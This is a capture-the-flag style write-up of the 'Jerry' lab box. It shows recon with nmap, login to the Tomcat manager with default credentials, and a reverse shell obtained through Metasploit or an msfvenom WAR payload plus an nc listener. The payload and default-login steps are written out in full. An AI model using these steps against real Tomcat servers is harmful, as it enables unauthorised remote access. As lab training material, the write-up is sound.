Jerry

Table of Contents
Jerry was the first box I ever owned, and there’s probably a reason for that. It’s an incredibly simple box, but despite its simplicity it was a great learning tool and I was able to teach myself some good fundamentals with reconniasance, metasploit modules, and payload creation.
Recon⌗
One of the few thing’s I’ve learned at this point is to always start off with an nmap scan. Thanks to Ippsec on Youtube, I’m very familiar with this command:
nmap -sC -sV -oA init/nmap <ip addr>
It’s a decently thorough scan that won’t take too long, so it provides a good initial impression of a box and some possible avenues of approach. We get the following output:
# Nmap 7.70 scan initiated Sun Sep 9 12:36:54 2018 as: nmap -sC -sV -oA nmap/init 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.11s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080 open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 9 12:37:20 2018 -- 1 IP address (1 host up) scanned in 26.05 seconds
Web Server⌗
Seeing that port 8080 is running http, let’s check the browser.

The three buttons on the side look interesting - when we click on “Manager App” we get a login prompt. I’ll try guessing admin:admin as username:password, and right away we’re taken to a 403 Access Denied screen.

Just on a hunch, we can try the username tomcat and password s3cret as shown in the example, and we get in!

Exploit⌗
Immediately, we see that there is a space to upload .war files, so there’s two ways we could go about gaining access.
Metasploit⌗
Using the searchsploit module and searching for tomcat, we see that there is an exploit that might work. There’s an Apache Tomcat Manager file upload metasploit module. We can load msfconsole, and use the tomcat_mgr_upload module:

Running this payload immediately opens up port 4444 on our machine, uploads the payload and then deploys it. This causes the server to open up a connection back to us, called a reverse shell.
MSFVenom⌗
MSFVenom is a tool that can be used to create payloads from binaries, and it has just what we need for Jerry. With the following command, we’ll create a .war file that we can upload manually onto the server and run to execute our reverse shell.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.13.179 LPORT=8000 -f war > rev_shell.war
Now, let’s set up a nc listener with the command:
nc -lvnp 8000
Finally, we can upload rev_shell.war to the server and deploy it. The server connects back to us, and we have our reverse shell just like with metasploit!
Flags⌗
After navigating to C:\Users\Administrator\Desktop\flags, we can use the Windows type command to display the flags. Because there are spaces in the filename, we can use either of the following commands to show the flags:
type "2 for the price of 1.txt"
OR
type 2*